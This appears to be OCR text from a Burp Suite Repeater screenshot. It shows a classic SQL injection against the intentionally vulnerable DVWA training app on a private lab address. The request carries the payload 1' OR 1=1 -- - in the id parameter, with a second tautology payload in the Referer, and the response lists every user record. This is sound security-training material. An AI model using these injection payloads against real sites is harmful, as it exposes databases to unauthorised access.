 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1'%20OR%201%3d1%20--%20-&Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli/?id=1%27+or+0%3D0+%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
85 <input type="submit" name="Submit" value="
Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1' OR 1=1 -- -<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' OR 1=1 -- -<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' OR 1=1 -- -<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' OR 1=1 -- -<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' OR 1=1 -- -<br />
First name: Bob<br />
Surname: Smith
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
Search 0 highlights
Inspector
Back
Query parameter
Name
id
Value
1'%20OR%201%3d1%20--%20-
Decoded from: URL encoding
1' OR 1=1 -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom actions